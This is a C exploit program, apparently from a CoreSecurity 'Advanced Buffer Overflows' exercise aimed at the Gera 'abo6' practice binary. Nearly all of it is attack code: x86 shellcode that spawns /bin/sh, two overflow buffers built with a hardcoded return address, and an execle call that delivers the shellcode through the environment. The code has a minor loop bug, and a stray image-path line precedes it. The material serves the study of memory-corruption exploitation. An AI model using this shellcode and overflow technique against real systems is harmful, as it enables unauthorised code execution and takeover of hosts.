Core Security
Vulnerabilities in your code – Advanced Buffer Overflows
** Coded by CoreSecurity - info@core-sec.com
*/

#include <string.h>
#include <unistd.h>

#define BUFSIZE1    261
#define BUFSIZE2    60                  /* Offcet */
#define RETURN_ADDRESS  0xbffffc5c

/* 24 bytes shellcode */
char shellcode[]=
        "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
        "\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80";

int  main(void) {

        char evil_buffer1[BUFSIZE1];
        char evil_buffer2[BUFSIZE2];
        char *env[3] = {shellcode, NULL};
        char *p;
        int i = 0;

        /* Calculating address of shellcode */
        int ret = 0xbffffffa - strlen(shellcode) -
strlen("/home/user/gera/abo6");

        /* Constructing first buffer */
        p = evil_buffer1;
        memset(p, 'A', 256);    // Some junk
        p += 256;

        *((void **)p) = (void *) (RETURN_ADDRESS);
        p += 4;
        *p = '\0';

        /* Constructing second buffer */

        p = evil_buffer2;

        for(i = 0; i < BUFSIZE2/4; i++) {
                *((void **)p) = (void *) (ret);
                p += 4;
                i++;
        }
        *p = '\0';


        execle("/home/user/gera/abo6", "abo6", evil_buffer1, evil_buffer2,
NULL, env);
}
20